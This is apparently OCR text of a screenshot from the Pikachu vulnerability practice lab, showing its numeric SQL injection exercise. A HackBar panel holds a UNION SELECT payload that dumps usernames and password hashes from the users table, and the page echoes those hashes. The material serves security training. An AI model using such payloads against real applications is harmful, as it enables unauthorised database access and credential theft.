 Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: ~admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste99a18c428cb38d5f260853678922e03~
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://10.20.146.195:8080/vul/sqli/sqli_id.php
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
id=1 union select 1,(select concat(0x7e,group_concat(username,password),0x7e) from users )#
&submit=%E6%9F%A5%E8%AF%A2